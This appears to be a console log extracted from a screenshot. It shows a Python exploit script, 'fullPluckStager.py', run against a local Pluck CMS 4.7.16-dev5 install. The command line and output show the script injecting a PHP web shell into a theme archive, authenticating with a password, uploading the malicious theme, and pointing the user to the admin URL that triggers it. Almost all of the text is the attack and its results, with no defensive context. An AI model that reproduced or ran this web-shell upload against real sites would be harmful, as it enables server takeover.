 C:\Python36>python C:\Users\123ja\Desktop\fullPluckStager.py -t 127.0.0.1 --password -
-theme "C:/Users/123ja/Downloads/themes-master/converted from 4.6/temp/bestfriends.tar.gz" --
shell "C:/Users/123ja/Downloads/themes-master/converted from 4.6/custom theme/shell.php" -u /
pluck-4.7.16-dev5
[...] Injecting "shell.php" into "bestfriends.tar.gz"
[+++] Script was succesfully injected!
[...] Generating cookie
[...] Authenticating user
[+++] Authentification was succesfull
[...] Uploading malicious theme
[+] Stage complete!
[!] Please navigate to http://127.0.0.1:80/pluck-4.7.16-dev5/admin.php?action=themeuninstall
in your browser